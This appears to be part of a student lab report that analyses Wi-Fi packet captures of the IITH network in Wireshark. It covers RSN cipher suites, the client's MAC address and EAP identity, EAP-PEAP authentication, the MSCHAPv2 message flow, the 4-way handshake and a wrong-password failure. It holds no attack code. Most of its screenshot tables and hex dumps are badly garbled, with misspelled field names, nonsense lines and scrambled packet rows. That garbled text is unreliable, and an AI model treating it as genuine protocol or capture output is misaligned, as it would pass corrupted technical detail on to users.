|              | Tag length: 20                                                                                                    |  |  |  |  |  |  |  |  |
|              | RSN Version: 1                                                                                                    |  |  |  |  |  |  |  |  |
|              | - Group Cipher Suite: 00:0f:ac (Ieee 802.11) AES (CCM)                                                                   |  |  |  |  |  |  |  |  |
|              | Group Cipher Suite OUI: 00:0f:ac (Ieee 802.11)                                                                           |  |  |  |  |  |  |  |  |
|              | Group Cipher Suite type: AES (CCM) (4)                                                                                   |  |  |  |  |  |  |  |  |
|              | Pairwise Cipher Suite Count: 1                                                                                           |  |  |  |  |  |  |  |  |
|              | ✓ Pairwise Cipher Suite List 00:0f:ac (Ieee 802.11) AES (CCM)<br>Dairwige Cipher Swite: 00:0f:ac (Ieee 802.11) AES (CCM) |  |  |  |  |  |  |  |  |
|              | Pairwise Cipher Suite OUT: 00:0f:ac (Teee 802.11) AES (CCM)                                                              |  |  |  |  |  |  |  |  |
|              | Pairwise Cipher Suite type: AFS (CCM) (4)                                                                                |  |  |  |  |  |  |  |  |
|              | Auth Key Management (AKM) Suite Count: 1                                                                                 |  |  |  |  |  |  |  |  |
|              | 🗕 Auth Key Management (AKM) List 00:0f:ac (Ieee 802.11) WPA                                                              |  |  |  |  |  |  |  |  |
|              | - Auth Key Management (AKM) Suite: 00:0f:ac (Ieee 802.11) WPA                                                            |  |  |  |  |  |  |  |  |
|              | Auth Key Management (AKM) OUI: 00:0f:ac (Ieee 802.11)                                                                    |  |  |  |  |  |  |  |  |
|              | AUTH Key Management (AKM) type: WPA (1)                                                                                  |  |  |  |  |  |  |  |  |
|              | $\checkmark$ RSN Capabilities. 0x0020<br>$\Omega = RSN Pre-Auth canabilities: Transmitte$                                |  |  |  |  |  |  |  |  |
|              |                                                                                                    |  |  |  |  |  |  |  |  |
|              | 10 = RSN PTKSA Replay Counter capabilities                                                                               |  |  |  |  |  |  |  |  |
|              | 10 = RSN GTKSA Replay Counter capabilities…                                                                              |  |  |  |  |  |  |  |  |
|              | 0 = Management Frame Protection Required:                                                                                |  |  |  |  |  |  |  |  |
|              | 0 = Management Frame Protection Capable:                                                                                 |  |  |  |  |  |  |  |  |
|              | 0 = Joint Multi-band RSNA: False                                                                                         |  |  |  |  |  |  |  |  |
|              | Tag: HT Information (202 11p D1 10)                                                                                      |  |  |  |  |  |  |  |  |
|              | Tay of a cover of the barries have                                                                                       |  |  |  |  |  |  |  |  |



#### 2. Client Identification & Handshake messages

The MAC address of our client is: XiaomiCo\_a9:70:26 (08:25:25:a9:70:26) and EAP identity value is *cs21mtech16001* 

| PARTB_IITH_SUCCESS.cap • • •                    |                                                      |              |           |              |               |                                                                                                    |             |               |             |      |          |       |            |              |       |             |      |              |      |         |        |            |
|-------------------------------------------------|------------------------------------------------------|--------------|-----------|--------------|---------------|----------------------------------------------------------------------------------------------------|-------------|---------------|-------------|------|----------|-------|------------|--------------|-------|-------------|------|--------------|------|---------|--------|------------|
| <u>F</u> ile                                    | <u>E</u> dit                                         | <u>V</u> ie  | ew        | <u>G</u> o ( | <u>C</u> aptu | re <u>A</u>                                                                                                    | nalyz       | ze <u>S</u> t | atisti      | CS   | Tele     | pho   | ٦ <u>y</u> | <u>W</u> ire | eless | <u>T</u> oo | ls . | <u>H</u> elp |      |         |        |            |
|                                                 |                                                      | 5            | ۲         |              | 0101<br>0111  |                                                                                                    |             |               | 3           |      | -        | Ì     | 1          |              | Ł     | •           |      | ÷            | Q    | 9       |        |            |
| w                                               | an.da                                                | ==           | 08:2      | 5:25         | :a9:70        | ):26 c                                                                                                    | or wla      | n.sa =        | == 08       | 3:25 | :25:a    | 9:7   | 0:26       | i or e       | eapo  | I           | ×    |              | Exp  | ressi   | on     | +          |
| lo.                                             |                                                      | Tim          | e         |              | So            | urce                                                                                                    |             |               |             | De   | estina   | atior | ۱          |              |       |             | -    | Protoc       | ol   | Len     | gth    | -          |
|                                                 | 647                                                  | 43.          | 833       | 622          | Xi            | aom                                                                                                    | iCo_        | a9:7          | ′0 <b>:</b> | Ci   | LSCO     | )_c(  | 9:1        | c:9          | 0     |             |      | 802.         | 11   |         |        |            |
| _                                               | 649                                                  | 43.          | 867       | 924          | Xi            | aom                                                                                                    | iCo_        | _a9:7         | '0 <b>:</b> | C    | LSCO     | )_c(  | 9:1        | c:9          | 0     |             |      | 802.         | 11   | _       |        |            |
|                                                 | 657                                                  | 43.          | 897       | 619          | Xi            | aom                                                                                                    | iCo_        | _a9:7         | ′0:         | Ci   | LSCO     | )_c(  | 9:1        | c:9          | 0     |             |      | EAP          | 1 0  |         |        |            |
|                                                 | 662                                                  | 43.          | 909       | 395          | XI            | aom                                                                                                    | 100_        | _a9:/         | ′0:…<br>∕0: | C    | LSCC     | )_C(  | 9:1        | c:9          | 0     |             |      | ILSV:        | 1.2  |         |        |            |
|                                                 | 667                                                  | 43.          | 916       | 562          | XI            | aom                                                                                                    | 100_        | _a9:/         | ′ <b>⊍∶</b> | CI   | LSCC     | _c(   | 9:1        | c:9          | 0     |             |      | EAP          |      |         |        |            |
|                                                 | 008                                                  | 43.          | 917       | 075          | XI            | aom                                                                                                    | 100         | _a9:7         | ′⊍∶<br>∕o∙  |      | LSCC     | )_C(  | 9:1<br>9:1 | c:9          | 0     |             |      | EAP          |      |         |        |            |
|                                                 | 675                                                  | 43.          | 922       | 101          |               | aom                                                                                                    | 100_        | _a9:7         | 0:          | 0    | LSCC     | )_C(  | 9:1<br>3:1 | C:9          | 0     |             |      |              |      |         |        |            |
|                                                 | 679                                                  | 43.          | 929       | 521          |               | .a0111                                                                                                    | iCo         | _d9.1         | 0<br>       |      | isco     |       | 9.1<br>3.1 | c.9          | 0     |             |      |              |      |         |        |            |
|                                                 | 693                                                  | 43.          | 930       | 221          | ×1<br>Vi      | 2011                                                                                                    | 100_<br>100 | _a.9.1        | 0<br>0      | C1   | isco     |       | 9.1<br>9.1 | C.9          | 0     |             |      |              | 1 2  |         |        |            |
|                                                 | 005                                                  | 40.          | 343       | 001          |               | aom                                                                                                    | 100         | 45.7          | <b>U</b>    | 0    | 1.301    |       |            | 0.0          | U     |             |      | 1130         | 1.2  |         | Þ      | _          |
| •                                               | Fra                                                  | me           | Con       | trol         | L Fie         | eld:                                                                                                    | 0x8         | 3801          |             |      |          |       |            |              |       |             |      |              |      |         |        | -          |
| .000 0000 0011 1100 = Duration: 60 microseconds |                                                      |              |           |              |               |                                                                                                    |             |               |             |      |          |       |            |              |       |             |      |              |      |         |        |            |
| 1                                               | Receiver address: Cisco_c0:1c:90 (7c:95:f3:c0:1c:90) |              |           |              |               |                                                                                                    |             |               |             |      |          |       |            |              |       |             |      |              |      |         |        |            |
|                                                 | Tra                                                  | Insm         | itt       | er a         | addre         | ess:                                                                                                    | Xia         | aomi(         | Co_a        | 9:7  | 0:2      | 6 (   | 08         | :25          | :25   | a9:         | 70:  | 26)          |      |         |        |            |
|                                                 | Des                                                  | tin          | ati       | on a         | addre         | ess:                                                                                                    | Cis         | sco_o         | :0:1        | c:9  | 0 (      | 7c:   | 95         | :f3          | :c0   | :1c:9       | 90)  |              |      |         |        |            |
|                                                 | Sou                                                  | irce         | ad        | dres         | ss: )         | <iao< td=""><td>miCo</td><td>o_a9</td><td>70:</td><td>26</td><td>(08</td><td>:25</td><td>:2</td><td>5:a</td><td>9:70</td><td>9:26</td><td>)</td><td></td><td></td><td></td><td></td><td></td></iao<> | miCo        | o_a9          | 70:         | 26   | (08      | :25   | :2         | 5:a          | 9:70  | 9:26        | )    |              |      |         |        |            |
|                                                 | BSS                                                  | 5 Id         | : C       | isco         | 0_c0          | :1c:                                                                                                    | 90          | (7c:9         | 95:f        | 3:c  | 0:1      | c:9   | 0)         |              |       |             |      |              |      |         |        |            |
|                                                 | STA                                                  | ad           | dre       | ss:          | Xiad          | omiC                                                                                                    | o_as        | 9:70          | 26          | (08  | :25      | :25   | i:a        | 9:7          | 0:20  | 5)          |      |              |      |         |        |            |
|                                                 |                                                      | : :          | :::       |              | 00            | 900                                                                                                    | = F1        | ragme         | ent         | num  | ber      | : 0   | )          |              |       |             |      |              |      |         |        |            |
|                                                 | 000                                                  | 00 0         | 0000      | 000          | 90 .          |                                                                                                    | = Se        | equer         | nce         | num  | ber      | : 0   | )          |              |       |             |      |              |      |         |        |            |
| -                                               | Qos                                                  | - 1          | ntr       | 01:          | 0X00          | 006                                                                                                    |             |               |             |      |          |       |            |              |       |             |      |              |      |         |        |            |
| L                                               | ogic                                                 | aı-          |           | K CO         | ntro          | 1                                                                                                    |             |               |             |      |          |       |            |              |       |             |      |              |      |         |        |            |
| 80                                              | 92.1                                                 | X A          |           | Auth         | cati          | .on                                                                                                    | ion         | Drot          | 000         | 1    |          |       |            | _            |       |             |      |              |      |         |        |            |
| E                                               | Cod                                                  | STD          | Te /      | none         |               | .cal.                                                                                                    | TOU         | PIOL          | 000         | T    |          |       |            |              |       |             |      |              |      |         |        |            |
|                                                 | Td                                                   | 1            | Res       | pons         | se (2         | 2)                                                                                                    |             |               |             |      |          |       |            | - 1          |       |             |      |              |      |         |        |            |
|                                                 | Lon                                                  |              | <b></b> 1 | ٩            |               |                                                                                                    |             |               |             |      |          |       |            | - 1          |       |             |      |              |      |         |        |            |
|                                                 | Typ                                                  | 19 L I       |           | 9<br>ntii    | - v (-        | 1)                                                                                                    |             |               |             |      |          |       |            | - 1          |       |             |      |              |      |         |        |            |
| Г                                               | Tde                                                  | nti          | tv        |              | 21mte         | ch1                                                                                                    | 6001        | 1             | 1           |      |          |       |            |              |       |             |      |              |      |         |        | -          |
|                                                 | Tue                                                  |              |           | 632          |               |                                                                                                    | 600.        |               |             |      |          |       |            |              | 7.0   |             |      |              |      |         | 0/0/   | •          |
| 000                                             | 0 2                                                  | 38 (<br>70 ( | 91 3      | SC 0         | ⊎ /C          | 95                                                                                                    | T3          | C0            | TC          | 90   | 98       | 25    | 25         | a9           | 70    | 26          |      | . < .        |      |         | %% ·   | bø         |
| 001                                             |                                                      |              |           | 30           | 0 00          | 12                                                                                                    | 00          | 00            | 00          | 12   | aa<br>01 | aa    | 03         | 22           | 21    | 60          | 1    |              |      |         | 0.02   | 1 m        |
| 902                                             | 0                                                    | 74 4         | 5 6       | 3 6          | 8 31          | 36                                                                                                    | 30          | 30 -          | 31          | 12   | OT.      | 03    | 13         | -32          | -91   | ou          |      | ech1         | 600  | 1       | 652    | <b>т</b> ш |
| ,03                                             |                                                      | -4- (        | JJ-0      | ,5 0         | 0 91          | -50                                                                                                    | -00         | 30            | 91          |      |          |       |            |              |       |             | Ľ    | CCUT         | .000 | т       |        |            |
| ) 7                                             | f Ide                                                | entit        | v (ea     | p.ide        | ntity)        | . 14 b                                                                                                    | ovtes       |               |             | Pack | ets:     | 149   | 5 · [      | Displ        | avec  | : 441       | (29  | .5%)         | Pro  | file: C | Classi | c          |

The Null Authentication,801.1x authentication and 4-way handshake messages are shown below:

| No. | Time           | Source           | Destination    | <ul> <li>Protocol</li> </ul> | Length | Info                                                                     |
|-----|----------------|------------------|----------------|------------------------------|--------|--------------------------------------------------------------------------|
|     | 70 14.592982   | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=509, FN=0, Flags=PT                   |
|     | 98 17.531027   | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 Deauthentication, SN=2353, FN=0, Flags=                               |
|     | 100 17.531027  | XiaomiCo_a9:70:  | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=630, FN=0, Flags=T                    |
|     | 647 43.833622  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 125 Probe Request, SN=2370, FN=0, Flags=, SSID=IITH                      |
|     | 649 43.867924  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 30 Authentication, SN=2371, FN=0, Flags=                                 |
|     | 657 43.897619  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 57 Response, Identity                                                    |
|     | 662 43.909395  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | TLSv1.2                      |        | 175 Client Hello                                                         |
| -   | 667 43.916562  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 44 Response, Protected EAP (EAP-PEAP)                                    |
|     | 668 43.917075  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 44 Response, Protected EAP (EAP-PEAP)                                    |
|     | 671 43.922707  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 44 Response, Protected EAP (EAP-PEAP)                                    |
|     | 675 43.929363  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 44 Response, Protected EAP (EAP-PEAP)                                    |
|     | 679 43.936531  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 44 Response, Protected EAP (EAP-PEAP)                                    |
|     | 683 43.949331  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | TLSv1.2                      |        | 170 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message |
|     | 687 43.953939  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAP                          |        | 44 Response, Protected EAP (EAP-PEAP)                                    |
|     | 691 43.959571  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | TLSv1.2                      |        | 92 Application Data                                                      |
|     | 695 43.965715  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | TLSv1.2                      |        | 146 Application Data                                                     |
|     | 699 43.976979  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | TLSv1.2                      |        | 79 Application Data                                                      |
|     | 703 43.989267  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | TLSv1.2                      |        | 84 Application Data                                                      |
|     | 709 43.997971  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAPOL                        |        | 155 Key (Message 2 of 4)                                                 |
|     | 713 44.008211  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | EAPOL                        |        | 133 Key (Message 4 of 4)                                                 |
|     | 715 44.138323  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 33 Action, SN=1007, FN=0, Flags=                                         |
|     | 723 44.144979  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 33 Action, SN=1008, FN=0, Flags=                                         |
|     | 726 44.144979  | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 33 Action, SN=1008, FN=0, Flags=R                                        |
|     | 1005 46.546387 | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=1009, FN=0, Flags=PT                  |
|     | 1010 46.584274 | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=1010, FN=0, Flags=T                   |
|     | 1012 46.624724 | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=1011, FN=0, Flags=PT                  |
|     | 1015 46.662099 | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=1012, FN=0, Flags=T                   |
|     | 1023 46.714837 | XiaomiCo_a9:70:… | Cisco_c0:1c:90 | 802.11                       |        | 26 QoS Null function (No data), SN=1013, FN=0, Flags=PT                  |
|     | 1025 46.752212 | XiaomiCo a9:70:… | Cisco c0:1c:90 | 802.11                       |        | 26 OoS Null function (No data). SN=1014. FN=0. Flags=T                   |



#### 3. 802.1X Authentication

IITH authentication uses *EAP-PEAP*. EAP-PEAP (Protected Extensible Authentication Protocol), creates an encrypted TLS tunnel within which the supplicant's inner identity is validated. Sometimes it is referred to as EAP within EAP. There are 3 major versions of PEAP. [5]

#### 1. EAP-PEAPv0(EAP-MSCHAPv2)

- 2. EAP-PEAPv0(EAP-TLS)
- 3. EAP-PEAPv1(EAP-GTC)

|                                                                   | (= ( moli                                      |                                      |                                     | P.               | ARTB_II           | TH_SUCCES    | SS.cap        |                  | 1 10750       | 2                    | / <b>-</b> ^ |          |      |
|-------------------------------------------------------------------|------------------------------------------------|--------------------------------------|-------------------------------------|------------------|-------------------|--------------|---------------|------------------|---------------|----------------------|--------------|----------|------|
| <u>F</u> ile                                                      | <u>E</u> dit <u>V</u> iew                      | v <u>G</u> o <u>C</u>                | apture                              | <u>A</u> nalyze  | <u>S</u> tatistic | s Teleph     | on <u>y M</u> | <u>/</u> ireless | <u>T</u> ools | <u>H</u> el          | р            |          |      |
|                                                                   |                                                |                                      | 8383<br>8310<br>8313                | 8                | ۹ 🤞               | • 🔿 🔮        |               | ₹                |               |                      | Ð, Q         | €,       | C    |
| 📕 ea                                                              | pol                                            |                                      |                                     |                  |                   |              |               |                  |               | $\times \rightarrow$ | - Exp        | ression. | +    |
|                                                                   | Packet lis                                     | t 👻                                  | Narrow                              | & Wide 👻         | Case              | e sensitive  | Strin         | g                | •             | ge                   | Find         | Ca       | ncel |
| No.                                                               | Time                                           |                                      | Source                              | į                |                   | Destinati    | on            |                  |               | - Prot               | ocol         | Length   |      |
|                                                                   | 668 43.9                                       | 17075                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | EAF                  | )            |          |      |
|                                                                   | 671 43.9                                       | 22707                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | EAF                  | >            |          |      |
|                                                                   | 675 43.9                                       | 29363                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | EAF                  | >            |          |      |
|                                                                   | 679 43.9                                       | 36531                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | EAF                  | 2            |          |      |
|                                                                   | 683 43.9                                       | 949331                               | Xiao                                | niCo a9          | :70:              | Cisco        | c0:1c         | :90              |               | TLS                  | Sv1.2        |          |      |
|                                                                   | 687 43.9                                       | 53939                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | EAF                  | )            |          |      |
|                                                                   | 691 43.9                                       | 959571                               | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | TLS                  | Sv1.2        |          |      |
|                                                                   | 695 43.9                                       | 65715                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | TLS                  | Sv1.2        |          |      |
|                                                                   | 699 43.9                                       | 76979                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | TLS                  | Sv1.2        |          |      |
|                                                                   | 703 43.9                                       | 89267                                | Xiao                                | niCo_a9          | :70:              | Cisco_       | c0:1c         | :90              |               | TLS                  | Sv1.2        |          | -    |
| 4                                                                 |                                                |                                      |                                     |                  |                   | •            |               |                  |               |                      |              | ×.       |      |
| <ul> <li>▶</li> <li>▶</li> <li>↓</li> <li>↓</li> <li>8</li> </ul> | rame 687<br>EEE 802.:<br>ogical-L:<br>02.1X Au | : 44 b<br>11 QoS<br>ink Co<br>thenti | ytes on<br>Data,<br>ntrol<br>cation | n wire<br>Flags: | (352 b            | its), 4<br>T | 4 byt         | es ca            | pture         | ed (3                | 52 bi        | ts)      |      |
|                                                                   | Version                                        | : 802.                               | 1X-200                              | 1 (1)            |                   |              |               |                  |               |                      |              |          |      |
|                                                                   | Туре: Е                                        | AP Pac                               | ket (0                              | )                |                   |              |               |                  |               |                      |              |          |      |
| -                                                                 | Length:                                        | 6                                    |                                     |                  |                   |              |               |                  |               |                      |              |          |      |
| ₹ E                                                               | xtensible                                      | e Auth                               | enticat                             | tion Pro         | otocol            |              |               |                  |               |                      |              |          |      |
|                                                                   | Code: R                                        | espons                               | e (2)                               |                  |                   |              |               |                  |               |                      |              |          |      |
|                                                                   | Id: 8                                          | -                                    |                                     |                  |                   |              |               |                  |               |                      |              |          |      |
|                                                                   | Length:                                        | 6                                    |                                     | /=+>             |                   |              |               |                  |               |                      |              |          |      |
|                                                                   | Туре: Р                                        | rotect                               | ed EAP                              | (EAP-P           | 'EAP) (           | (25)         |               |                  |               |                      |              |          |      |
|                                                                   | EAP-TES                                        | Fiags                                | : UXUI                              | h Thel           | dod.              |              |               |                  |               |                      |              |          |      |
|                                                                   | ⊍                                              | =                                    | - Lengt                             | In Incit         | uea:              | Faise        |               |                  |               |                      |              |          |      |
|                                                                   | .⊍                                             | =                                    | - More                              | Fragmer          | ILS: F            | arse         |               |                  |               |                      |              |          |      |
|                                                                   |                                                | =                                    | - Start                             | i Faise          | ;                 |              |               |                  |               |                      |              |          |      |
|                                                                   |                                                | .001 =                               | - versi                             | UII: 1           |                   |              |               |                  |               |                      |              |          |      |



#### 4. Message Flow Diagram & Uses of UID/PWD by AS

The following is the call flow in PEAP phase 2 where UID is used by AS,

1. AS requests the real identity of the supplicant.

- 2. The supplicant responds with the inner identity, which is the real username.
- 3. AS sends an EAP request with challenge
- 4. Supplicant sends an EAP response with hashed challenge response.
- 5. AS send an EAP request with EAP-MSCHAPv2 success.
- 6. Supplicant sends an EAP response with ACK.

Once Phase 2 completed, TLS tunnel will be torn down & AS send RADIUS Access Accept msg where Authenticator sends it to Supplicant as "*EAP-Success*" (or EAP-Failure). Then 4-Way Handshake EAPOL-Key exchange (M1-M4) occurs.



#### Message Flow Diagram [5]

#### FIGURE 4.27 EAP-PEAP process



#### 5. Wrong Password Case

If we enter a wrong password the EAP authentication fails with error code and it doesn't continue with the 4-Way Handshake. Screenshots are attached below.



#### Success:

| PARTB_IITH_SUCCESS.cap • •       |                                   |                                |                                     |                                                           |     |  |  |  |  |
|----------------------------------|-----------------------------------|--------------------------------|-------------------------------------|-----------------------------------------------------------|-----|--|--|--|--|
| <u>File</u> Edit View G          | <u>So Capture Analyze Statist</u> | ics Telephony <u>W</u> ireless |                                     |                                                           |     |  |  |  |  |
|                                  |                                   | •• • • • • •                   |                                     |                                                           |     |  |  |  |  |
| Apply a display fil              | Iter <ctrl-></ctrl->              |                                |                                     | Expression                                                | +   |  |  |  |  |
| No. Time                         | Source                            | Destination                    | <ul> <li>Protocol Length</li> </ul> | Info                                                      | -   |  |  |  |  |
| 681 43.9406                      | 609 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | TLSv1.2                             | 417 Server Hello                                          |     |  |  |  |  |
| 685 43.9534                      | 409 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | TLSv1.2                             | 99 Change Cipher Spec, Encryp                             |     |  |  |  |  |
| 689 43.9580                      | 017 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | TLSv1.2                             | 80 Application Data                                       |     |  |  |  |  |
| 693 43.9636                      | 649 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | TLSv1.2                             | 113 Application Data                                      |     |  |  |  |  |
| 697 43.9738                      | 889 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | TLSv1.2                             | 124 Application Data                                      |     |  |  |  |  |
| 701 43.9866                      | 689 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | TLSv1.2                             | 84 Application Data                                       |     |  |  |  |  |
| 705 43.9928                      | 833 Cisco c0:1c:90                | XiaomiCo a9:70:26              | EAP                                 | 80 Success                                                |     |  |  |  |  |
| 707 43.9938                      | 857 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | EAPOL                               | 155 Key (Message 1 of 4)                                  |     |  |  |  |  |
| 711 44.0000                      | 001 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | EAPOL                               | 189 Key (Message 3 of 4)                                  |     |  |  |  |  |
| 717 44.1388                      | 817 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | 802.11                              | 64 Action, SN=3876, FN=0, Fla                             | -   |  |  |  |  |
| 721 44.1449                      | 961 Cisco_c0:1c:90                | XiaomiCo_a9:70:26              | 802.11                              | 64 Action, SN=3877, FN=0, Fla                             |     |  |  |  |  |
| 724 44.1449                      | 957 HewlettP_50:49:               | . XiaomiCo_a9:70:26            | 802.11                              | 209 QoS Data, SN=1389, FN=0, F                            |     |  |  |  |  |
| 739 44.4890                      | 024 HewlettP_50:49:               | . XiaomiCo_a9:70:26            | 802.11                              | 155 QoS Data, SN=1391, FN=0, F                            |     |  |  |  |  |
| 746 45.0204                      | 480 Cisco_03:b0:48                | XiaomiCo_a9:70:26              | 802.11                              | 388 QoS Data, SN=1392, FN=0, F                            |     |  |  |  |  |
| 752 45.0763                      | 352 HewlettP_50:49:               | . XiaomiCo_a9:70:26            | 802.11                              | 209 QoS Data, SN=1393, FN=0, F                            |     |  |  |  |  |
| 760 45.5013                      | 309 HewlettP_50:49:               | . XiaomiCo_a9:70:26            | 802.11                              | 388 QoS Data, SN=1394, FN=0, F                            |     |  |  |  |  |
| 764 45.5059                      | 919 Cisco 03:b0:48                | XiaomiCo a9:70:26              | 802.11                              | 388 OoS Data. SN=1395. FN=0. F                            | Ŧ   |  |  |  |  |
| •                                |                                   |                                |                                     | •                                                         |     |  |  |  |  |
|                                  | 0000 = Fragment                   | number: 0                      |                                     |                                                           |     |  |  |  |  |
| 0010 0101                        | 0010 = Sequence                   | number: 594                    |                                     |                                                           |     |  |  |  |  |
| ▶ Qos Contro                     | ol: 0x0007                        |                                |                                     |                                                           |     |  |  |  |  |
| Logical-Link                     | < Control                         |                                |                                     |                                                           |     |  |  |  |  |
| - 802.1X Authe                   | entication                        |                                |                                     |                                                           |     |  |  |  |  |
| Version: 8                       | 802.1X-2010 (3)                   |                                |                                     |                                                           |     |  |  |  |  |
| Type: EAP                        | Packet (0)                        |                                |                                     |                                                           |     |  |  |  |  |
| Length: 4                        |                                   |                                |                                     |                                                           |     |  |  |  |  |
| <ul> <li>Extensible A</li> </ul> | Authentication Protoco            | 1                              |                                     |                                                           |     |  |  |  |  |
| Code: Succ                       | cess (3)                          |                                |                                     |                                                           |     |  |  |  |  |
| Id: 12                           |                                   |                                |                                     |                                                           |     |  |  |  |  |
| Length: 4                        |                                   |                                |                                     |                                                           | -   |  |  |  |  |
| 0010 7c 95 f                     | 3 c0 1c 90 20 25 07               | 00 aa aa 03 00 00 0            | 0 %                                 |                                                           |     |  |  |  |  |
| 0020 88 8e 0                     | 3 00 00 04 03 0c 00               | 04 00 00 00 00 00 0            | 0                                   |                                                           |     |  |  |  |  |
| 0030 00 00 0                     | 0 00 00 00 00 00 00               | 00 00 00 00 00 00 0            | 0                                   |                                                           |     |  |  |  |  |
| 0040 00 00 0                     | 0 00 00 00 00 00 00               | 00 00 00 00 00 00 0            | 0                                   |                                                           |     |  |  |  |  |
